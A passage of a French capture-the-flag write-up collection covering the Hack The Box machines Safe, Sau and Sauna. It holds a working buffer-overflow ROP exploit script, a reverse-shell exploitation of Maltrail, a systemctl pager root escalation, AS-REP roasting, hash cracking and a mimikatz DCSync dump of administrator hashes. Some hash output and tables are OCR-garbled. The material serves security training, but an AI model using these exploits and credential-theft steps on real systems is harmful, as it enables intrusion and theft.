  0x000000000401173 <+20>: lea
                                                           # 0x402018
                                     rdi,[rip+0xe9e]
  0x00000000040117a <+27>: mov
                                     eax,0x0
   0x00000000040117f <+32>:
                              call
                                     0x401050 <printf@plt>
   0x0000000000401184 <+37>: lea
                                     rax,[rbp-0x70]
   0x000000000401188 <+41>: mov
                                     esi,0x3e8
   0x00000000040118d <+46>:
                              mov
                                     rdi,rax
   0x000000000401190 <+49>:
                              mov
                                     eax,0x0
   0x000000000401195 <+54>: call
                                     0x401060 <gets@plt>
  0x00000000040119a <+59>: lea
0x00000000040119e <+63>: mov
                              lea
                                     rax,[rbp-0x70]
                                     rdi,rax
   0x0000000004011a1 <+66>: call 0x401030 <puts@plt>
   0x0000000004011a6 <+71>:
                              mov
                                     eax,0x0
   0x0000000004011ab <+76>:
                              leave
   0x0000000004011ac <+77>:
                              ret
End of assembler dump.
```

## Exploitation

Il est possible d'exploiter le programme avec un buffer overflow qui permet de saturer la mémoire tampon en générant une suite de charactères dans la réponse au programme, utilise un script qui va permettre d'executer un shell grace au buffer overflow :

```
#!/usr/bin/env python
from pwn import *
context(os="linux", arch="amd64")
#context(log_level='DEBUG')
junk = b"A" * 120 # 'A' * 120 en bytes
plt_gets = p64(0x401060)
plt_system = p64(0x401040)
pop_rdi = p64(0x40120b)
binsh = p64(0x404038)
# On s'assure que toutes les parties de 'payload' sont en bytes
payload = junk + pop_rdi + binsh + plt_gets + pop_rdi + binsh + plt_system
p = remote("10.10.10.147", 1337)
p.recvline()
p.sendline(payload)
p.sendline(b'/bin/sh\x00') # '/bin/sh\x00' en bytes
p.interactive()
```

On execute le script afin d'obtenir un shell :

```
python exploit2.py
[+] Opening connection to 10.10.10.147 on port 1337: Done
[*] Switching to interactive mode
$ whoami
user
```

On obtient ainsi l'accès sur la machine avec l'utilisateur user On copie la clef publique rsa dans le dossier ssh afin de pouvoir se connecter à la machine en ssh :

```
### Ajout de la clef publique rsa
$ echo "ssh-rsa AAAAB3NzaC1yc2E... > authorized_keys
### Connexion en ssh
ssh -i ~/.ssh/id_rsa user@safe.htb
The authenticity of host 'safe.htb (10.10.10.147)' can't be established.
ED25519 key fingerprint is SHA256:Hqxg+VODVEXsVQmThoXvZx82QI/LgQDGT59rQLHOaDQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'safe.htb' (ED25519) to the list of known hosts.
Linux safe 4.19.0-25-amd64 #1 SMP Debian 4.19.289-2 (2023-08-08) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Dec 7 20:30:52 2023 from 10.10.14.23
user@safe:~$
```

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer les fichiers système, on découvre qu'il y a des images et un fichier keepass dans le dossier home on peut les tranférer sur kali :

```
scp -i ~/.ssh/id_rsa user@10.10.10.147:MyPasswords.kdbx .
scp -i ~/.ssh/id_rsa user@10.10.10.147:~/IMG* .
```

Une fois tranféré on peut créer un fichier hash qui combine les images et le fichier kdbx afin de le craquer avec John Theripper :

```
### Création du fichier
keepass2john MyPasswords.kdbx > MyPasswords.kdbx.john; for img in $(ls IMG*); do keepass2john -k $img
MyPasswords.kdbx; done >> MyPasswords.kdbx.john

### Crack du mot de passe
ohn MyPasswords.kdbx.john /usr/share/wordlists/rockyou.txt
Warning: only loading hashes of type "KeePass", but also saw type "tripcode"
...
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
bullshit (MyPasswords)
1g 0:00:01:47 1.34% 2/3 (ETA: 14:24:09) 0.009333g/s 85.62p/s 214.1c/s 214.1C/s 10sne1..bugsy
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
```

Le mot de passe trouvé est bullshit le mot de passe correspond au fichier image IMG\_0547.JPG on peut l'utiliser afin de se connecter à la base de donnée keepass et obtenir le mot de passe root :

```
Internet/
Network/
Recycle Bin/
Windows/
=== Entries ===
0. Root password
kpcli:/MyPasswords> show -f R
kpcli:/MyPasswords> show -f Root\ password
Path: /MyPasswords/
Title: Root password
Uname: root
Pass: u3v2249d19ptv465cog13cnpo3fyhk
URL:
Notes:
```

On peut à présent se connecter avec l'utilisateur root sur la machine :

user@safe:~\$ su root Password: root@safe:/home/user#

On obtient ainsi l'accès root sur la machine

#### Sau

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.224

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.224
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-15 17:48 CET
Nmap scan report for 10.10.11.224
Host is up (0.064s latency).
Not shown: 65531 closed tcp ports (reset)
          STATE
                   SERVICE
PORT
22/tcp
          open
                   ssh
80/tcp
          filtered http
8338/tcp filtered unknown
55555/tcp open
                   unknown
Nmap done: 1 IP address (1 host up) scanned in 11.73 seconds
```

Le scan révèle qu'il y a 2 ports ouverts, le port 22 pour SSH, et le port 5555 pour un service web, le site web utilise l'application web : "request-baskets" version 1.2.1

Le service request-baskets permet de receptionner des requetes HTTP et de les inspecter à travers une API ou une interface, on peut essayer de créer une "bascket" et de tester pour voir si l'on receptionne bien les requetes que l'on fait, on ajoute l'adresse IP de kali sur la bascket puis on lance une requete en ouvrant un port nc sur le port désigné par la basket afin de voir si l'on receptionne bien la requete :

|                                        | Configuration Settings ×                                   |
|----------------------------------------|------------------------------------------------------------|
|                                        | Forward URL:                                               |
|                                        | http://127.0.0.1:80                                        |
|                                        | Insecure TLS only affects forwarding to URLs like https:// |
|                                        | Proxy Response                                             |
|                                        | Expand Forward Path                                        |
|                                        | Basket Capacity:                                           |
|                                        | 200                                                        |
|                                        |                                                            |
|                                        | Cancel Apply                                               |
|                                        |                                                            |
|                                        |                                                            |
| ### Lancement de la requete http       |                                                            |
| curl http://10.10.11.224:55555/hlargpc |                                                            |
|                                        |                                                            |
| ### Reception de la requete HTTP sur N | etcat                                                      |
| nc -nlvp 80                            |                                                            |
| listening on [anv] 80                  |                                                            |
| connect to [10,10,16,3] from (UNKNOWN) | [10.10.11.224] 50416                                       |
| CFT / HTTP/1 1                         | [100100110221] 00110                                       |
| Hogt, 10 10 16 3                       |                                                            |
|                                        |                                                            |
| User-Agent: cur1/8.11.1                |                                                            |
| Accept: */*                            |                                                            |
| X-Do-Not-Forward: 1                    |                                                            |
| Accept-Encoding: gzip                  |                                                            |

Le test du service fonctionne bien, on peut modifier l'adresse pour cibler le port 80 du serveur local :



On accède ensuite à la page web en lançant le lien sur le navigateur :



On peut voir qu'il s'agit d'un service appelé : Mailtrail sur la version 0.53

## Vulnerability Assessment

Avec ces informations on peut rechercher une vulnérabilité sur la version 0.53 de Mailtrail on tombe sur ce script : https://github.com/josephberger/Maltrail-v0.53-RCE/ on le télécharge et on execute l'exploit :

```
### Execution de l'exploit
python3 exploit.py 10.10.16.3 1234 http://10.10.11.224:55555/hlarqpc
### Reception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.224] 46732
$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
puma@sau:/opt/maltrail$
```

On obtient ainsi l'accès à la machine avec l'utilisateur puma

## **Privilege Escalation**

Il nous faut élever les privilèges root, on commence par enumerer les permissions de l'utilisateur :

```
puma@sau:~$ sudo -1
sudo -1
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sbin\:/shin\:/shin\:/s
```

On découvre que l'utilisateur peut lancer le script /usr/bin/systemctl status trail.service sans utiliser de mot de passe avec les droits utilisateur root. On peut exploiter cela afin d'obtenir les droits root sur la machine. On commence par identifier la version de systemctl lancé sur le système :

```
puma@sau:~$ systemctl --version
systemctl --version
systemd 245 (245.4-4ubuntu3.22)
+PAM +AUDIT +SELINUX +IMA +APPARMOR +SMACK +SYSVINIT +UTMP +LIBCRYPTSETUP +GCRYPT +GNUTLS +ACL +XZ +LZ4
+SECCOMP +BLKID +ELFUTILS +KMOD +IDN2 -IDN +PCRE2 default-hierarchy=hybrid
```

On recherche pour cela une CVE sur la version 245 de systemctl et on tombe sur la CVE-2023-26604 qui indique qu'il est possible de lancer !/bin/bash afin d'executer un shell en tant que root :

```
puma@sau:~$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
- (press RETURN)!/bin/bash
!//bbiinn//bbaasshh!/bin/bash
root@sau:/home/puma#
```

On obtient ainsi l'accès root sur la machine

#### Sauna

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.175

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC -sV 10.10.10.175
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-09 16:52 CET
Nmap scan report for 10.10.10.175
Host is up (0.019s latency).
Not shown: 65515 filtered tcp ports (no-response)
         STATE SERVICE
                              VERSION
PORT
53/tcp
         open domain
                              Simple DNS Plus
         open http
80/tcp
                             Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
  Potentially risky methods: TRACE
|_http-title: Egotistical Bank :: Home
         open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-09 23:54:19Z)
open msrpc Microsoft Windows RPC
88/tcp
135/tcp
139/tcp
         open netbios-ssn Microsoft Windows netbios-ssn
389/tcp
                              Microsoft Windows Active Directory LDAP
         open ldap
(Domain: EGOTISTICAL-BANK.LOCALO., Site: Default-First-Site-Name)
445/tcp
        open microsoft-ds?
464/tcp
         open kpasswd5?
                              Microsoft Windows RPC over HTTP 1.0
593/tcp
         open ncacn_http
         open tcpwrapped
636/tcp
3268/tcp open ldap
                              Microsoft Windows Active Directory LDAP
(Domain: EGOTISTICAL-BANK.LOCALO., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
                              Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
5985/tcp open http
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf
                              .NET Message Framing
                              Microsoft Windows RPC
49667/tcp open msrpc
49673/tcp open ncacn_http
                             Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc
                             Microsoft Windows RPC
49676/tcp open msrpc
                              Microsoft Windows RPC
49689/tcp open msrpc
                              Microsoft Windows RPC
49697/tcp open msrpc
                              Microsoft Windows RPC
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
    3:1:1:
     Message signing enabled and required
1
| clock-skew: 8h00m00s
| smb2-time:
    date: 2025-02-09T23:55:09
   start_date: N/A
1_
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 201.72 seconds
```

Le scan révèle qu'il y a une dizaine de ports ouverts et qu'il s'agit d'une machine sous Windows. Le nom du domaine est EGOTISTICAL-BANK.LOCAL0 Le site web est celui d'une banque. Sur la page about.html est présent les noms des membres de l'equipe :

- Fergus Smith - Hugo Bear - Steven Kerb - Shaun Coins - Bowie Taylor - Sophie Driver

## Exploitation

On peut essayer d'obtenir les noms d'utilisateur présent avec le format **première lettre prénom.nom** et tenter de voir si on peut forcer l'authentification kerberos et obtenir des noms d'utilisateur :

### liste des noms utilisateurs
f.smith
h.bear
s.kerb

s.coins b.taylor s.driver fsmith hbear skerb scoins btaylor sdriver

### Lancement du test d'authentification kerberoas
./kerbrute\_linux\_amd64 userenum -d EGOTISTICAL-BANK.LOCAL ~/Downloads/users.txt --dc 10.10.10.175

Version: v1.0.3 (9dad6e1) - 02/09/25 - Ronnie Flathers @ropnop 2025/02/09 17:43:49 > Using KDC(s): 2025/02/09 17:43:49 > 10.10.10.175:88 2025/02/09 17:43:49 > [+] VALID USERNAME: fsmith@EGOTISTICAL-BANK.LOCAL 2025/02/09 17:43:49 > Done! Tested 12 usernames (1 valid) in 0.115 seconds

on peut voir qu'il y a l'utilisateur fsmith pour lequel l'authentification fonctionne, on peut extraire le hash de l'utilisateur en lançant une attaque ASP-Roasting avec impacket :

```
impacket-GetNPUsers 'EGOTISTICAL-BANK.LOCAL/' -usersfile ~/Downloads/users.txt -format hashcat -outputfile
 hashes.aspreroast -dc-ip 10.10.10.175
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow()
is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent
datetimes in UTC: datetime.datetime.now(datetime.UTC).
   now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:
8ec067eee27c45e86c614dcaf6559070cea2c5df78bd550a66db8dc9e8641de4e930b102ac60093125f661c53bb5a
3594 c73 c00 c198 b96 e9527 cdf7 ca53 be8d4d33969 ee57 f5e5534 d0 cc3 c075 ddb3133 a45 c34 dd40 e38 a0 b488 cc3 a8336 b488 cc3 a8336 b488 cc3 a8338 cc3 a8336 b488 cc3 a8336 b488 cc3 a836 b488 cc3 a8336 b488 cc3 a83
af124fef336da0d3403753c17ca2269420f37fe2292fc500619948bfb2422f13dc81f1030c7ad48a344ba1b210d3c
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
```

On obtient ainsi le hash de l'utilisateur on peut utiliser hashcat afin de le décrypter :

```
hashcat -m 18200 kerber.hash /usr/share/wordlists/rockyou.txt --force
 028 e 68 b 4 d 2 f 98 e c 067 e e e 27 c 45 e 86 c 614 d c a f 65 590 70 c e a 2 c 5 d f 78 b d 550 a 66 d b 8 d c 9 e 86 4 1 d e 4 e 930 b c 6 d b 8 d c 9 e 86 4 1 d e 4 e 930 b c 6 d c 9 e 86 4 1 d e 4 e 930 b c 6 d c 9 e 86 4 1 d e 8 d e 9 d c 9 e 86 4 1 d e 8 d e 9 d c 9 e 86 4 1 d e 8 d e 9 d c 9 e 86 4 1 d e 8 d e 9 d c 9 e 86 4 1 d e 8 d e 9 d c 9 e 86 4 1 d e 8 d e 9 d c 9 e 86 4 1 d e 8 d e 9 d c 9 e 86 4 1 d e 8 d e 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 9 d c 
102 a c 60093125 f 661 c 53 b b 5 a 3594 c 73 c 00 c 198 b 96 e 9527 c d f 7 c a 53 b e 8d 4d 3396 9 e e 57 f 5 e 5534 d 0 c c 336 c c 36 c c 36 c 
 7857965 a 0 b 09 f 678 f 228 e b d c 9 b b c 4 d 9147 d c f 47448844 b a e a f 124 f e f 336 d a 0 d 3403753 c 17 c a 226942 c 26942 c 26942
0f37fe2292fc500619948bfb2422f13dc81f1030c7ad48a344ba1b210d3c78bd15dbd4cd7fb789189
Session....: hashcat
Status....: Cracked
Hash.Mode.....: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target....: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:616f01c...963228
Time.Started....: Sun Feb 9 17:50:40 2025, (2 secs)
Time.Estimated...: Sun Feb 9 17:50:42 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
```

```
Guess.Queue.....: 1/1 (100.00%)
Speed.#1.....: 5870.1 kH/s (5.55ms) @ Accel:512 Loops:1 Thr:32 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.....: 10551296/14344385 (73.56%)
Rejected.....: 0/10551296 (0.00%)
Restore.Point...: 10321920/14344385 (71.96%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1...: ahki_22 -> TUGGIE
Hardware.Mon.#1..: Temp: 42c Util: 41% Core:1785MHz Mem:6000MHz Bus:16
Started: Sun Feb 9 17:50:27 2025
Stopped: Sun Feb 9 17:50:43 2025
```

Les identifiants découverts sont fsmith: Thestrokes23 on peut les utiliser pour se connecter à la machine avec evil-winrm :

```
evil-winrm -i 10.10.10.175 -u fsmith -p 'Thestrokes23'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-
completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents>
```

On obtient ainsi accès à la machine avec l'utilisateur "fsmith"

#### **Privilege Escalation**

Il nous faut à présent l'accès Administrator. On commence par enumérer le système avec Winpeas :

```
*Evil-WinRM* PS C:\Users\FSmith\Desktop> ./WinPEASx64.exe
...
ÉÍÍÍÍÍÍÍÍÍÍÍÍÍ Looking for AutoLogon credentials
Some AutoLogon credentials were found
```

```
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
```

On peut voir qu'il y a des identifiants avec l'autologin activé pour l'utilisateur : EGOTISTICALBANK\svc\_loanmanager:Moneymakestheworldgoround! On affiche les utilisateurs présents :

L'utilisateur svc\_loanmanager n'est pas présent en revanche svc\_loanmgr semble etre le meme compte on peut essayer se connecter à cette utilisateur via evil-winrm :

evil-winrm -i 10.10.10.175 -u svc\_loanmgr -p 'Moneymakestheworldgoround!'

```
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-
completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
```

On obtient ainsi accès à l'utilisateur svc\_loanmgr

On continue l'enumeration en lançant SharpHound qui va permettre de pouvoir afficher de manière graphique l'AD, on upload et execute SharpHound afin de générer le fichier zip et le télécharger :

| *Evil-WinRM*     | PS C:\Users   | \svc_loanmgr\l | Documents> | ./SharpHound.exe                                     |
|------------------|---------------|----------------|------------|------------------------------------------------------|
| <br>*Evil-WinRM* | PS C:\Users   | \svc_loanmgr\1 | Documents> | dir                                                  |
| Directory        | v: C:\Users\; | svc_loanmgr\Do | ocuments   |                                                      |
| Mode             | Last          | WriteTime      | Length     | Name                                                 |
|                  |               |                |            |                                                      |
| -a               | 2/9/2025      | 5:28 PM        | 25156      | 20250209172819_BloodHound.zip                        |
| -a               | 2/9/2025      | 5:28 PM        | 1557504    | SharpHound.exe                                       |
| -a               | 2/9/2025      | 5:28 PM        | 1308       | ZDFkMDEyYjYtMmE1ZS00YmY3LTk00WItYTM20WVmMjc5NDVk.bin |
| *Evil-WinRM*     | PS C:\Users   | \svc_loanmgr\l | Documents> | download 20250209172819_BloodHound.zip               |

On peut ensuite lancer BloodHound afin d'afficher le graphique avec le fichier zip généré. On identifie la permission "Get-ChangesAll" pour l'utilisateur ce qui est inabituel :

| orward URL:            |                |                 |        |  |
|------------------------|----------------|-----------------|--------|--|
| http://10.10.16.3:1234 |                |                 |        |  |
| Insecure TLS only affe | cts forwarding | o URLs like htt | ps://] |  |
| Proxy Response         |                |                 |        |  |
| Expand Forward Path    |                |                 |        |  |
| Basket Capacity:       |                |                 |        |  |
| 200                    |                |                 |        |  |

D'après les informations données, il est possible de dumper le hash en lançant une attaque DCSync avec l'utilisateur svc\_loanmgr on utilise pour cela mimikatz :

```
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> .\mimikatz19092022.exe 'lsadump::dcsync /domain:EGOTISTICAL-BANK.LOG
```

```
.#####.
            mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.
            "A La Vie, A L'Amour" - (oe.eo)
            /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## / \ ##
 ## \ / ##
                 > https://blog.gentilkiwi.com/mimikatz
 '## v ##'
                 Vincent LE TOUX
                                             ( vincent.letoux@gmail.com )
  '#####'
                 > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN
                     : Administrator
** SAM ACCOUNT **
SAM Username
                     : Administrator
                     : 30000000 ( USER_OBJECT )
Account Type
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration
Password last change : 7/26/2021 8:16:16 AM
                    : S-1-5-21-2966785786-3096785034-1186376766-500
Object Security ID
Object Relative ID
                     : 500
Credentials:
  Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
    ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
    ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
    ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
    lm - 0: 365ca60e4aba3e9a71d78a3912caf35c
    lm - 1: 7af65ae5e7103761ae828523c7713031
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 716dbadeed0e537580d5f8fb28780d44
* Primary:Kerberos-Newer-Keys *
    Default Salt : EGOTISTICAL-BANK.LOCALAdministrator
    Default Iterations : 4096
    Credentials
                        (4096) : 42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
      aes256 hmac
                        (4096) : a9f3769c592a8a231c3c972c4050be4e
      aes128 hmac
```
des\_cbc\_md5 (4096) : fb8f321c64cea87f OldCredentials aes256 hmac (4096) : 987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031 (4096) : 145e4d0e4a6600b7ec0ece74997651d0 aes128\_hmac des cbc md5 (4096) : 19d5f15d689b1ce5 OlderCredentials (4096) : 9637f48fa06f6eea485d26cd297076c5507877df32e4a47497f360106b3c95ef aes256\_hmac (4096) : 52c02b864f61f427d6ed0b22639849df aes128\_hmac des\_cbc\_md5 (4096) : d9379d13f7c15d1c \* Primary:Kerberos \* Default Salt : EGOTISTICAL-BANK.LOCALAdministrator Credentials : fb8f321c64cea87f des\_cbc\_md5 OldCredentials : 19d5f15d689b1ce5 des\_cbc\_md5 \* Packages \* NTLM-Strong-NTOWF \* Primary:WDigest \* 01 b4a06d28f92506a3a336d97a66b310fa 02 71efaf133c578bd7428bd2e1eca5a044 03 974acf4f67e4f609eb032fd9a72e8714 04 b4a06d28f92506a3a336d97a66b310fa 05 79ba561a664d78d6242748774e8475c5 06 f1188d8ed0ca1998ae828a60a8c6ac29 07 801ddc727db9fa3de98993d88a9ffa8b 08 a779e05da837dd2d303973304869ec0f 09 ac2c01846aebce4cbd4e3ec69b47a65d 10 6d863d6ae06c3addc49b7a453afe6fa0 11 a779e05da837dd2d303973304869ec0f 12 6676b9fdd4aa7f298f1ada64c044c230 13 5a01167d750636d66e5602db9aece9b7 14 f702282bd343c2fee7b98deac8950390 15 a099aa3c81f1affeba59d79a6533f60d 16 4bae84b8f0b0306788ff9bda4acb3bd4 17 976d547fb9e04b0ac5ec60508c275da1 18 50c302b71d0e08a1a2be14b56225645f edb19e08653443695f6d3599e0a6bddf 19 20 c497465ddc6e2fc14cb0359d0d5de7f8 21 2ed0b4b57196fb190a66224b2b17029f 22 37d03051ae1cd6046975948564ab01fa 23 d4c7554fe1beb0ed712f50cfec470471 24 8df495fe69cdce409b9f04ea04289b9e 25 40788044be982310920cc0740687fefd 26 db7f66f1f1a8f46274d20cfdda5b6e1c 27 d70226ec52f1ef198c2e1e955a1da9b6 28 abdd681f875a9b3f3a50b36e51692a2c 29 dcd140a2ce2bf70fed7ac0e2b60d0dee mimikatz(commandline) # exit Bye! On peut utiliser le hash découvert pour se connecter avec evil-winrm : evil-winrm -i 10.10.10.175 -u Administrator -H '823452073d75b9d1cf70ebdf86c7f98e' Evil-WinRM shell v3.7 Warning: Remote path completions is disabled due to ruby limitation: quoting\_detection\_proc() function is unimplemented on this machine Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-

Info: Establishing connection to remote endpoint
\*Evil-WinRM\* PS C:\Users\Administrator\Documents>

On obtient ainsi l'accès Administrateur sur la machine

completion

# **ScriptKiddie**

### Reconnaissance

Machine cible Adresse IP : 10.10.10.226

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.226
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-03 13:56 CET
